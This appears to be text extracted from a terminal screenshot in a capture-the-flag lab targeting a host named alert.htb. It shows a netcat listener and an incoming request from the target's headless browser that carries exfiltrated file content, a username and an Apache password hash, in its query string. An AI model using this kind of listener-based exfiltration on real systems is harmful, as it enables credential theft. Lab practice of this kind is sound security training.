 ┌─[✗]─[annabelle@archlinux]─[/usr/share/seclists/Discovery/DNS]
└──╼ $nc -lvnp 8001
Listening on 0.0.0.0 8001
Connection received on 10.10.11.44 50774
GET /?file_content=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1
Host: 10.10.16.25:8001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate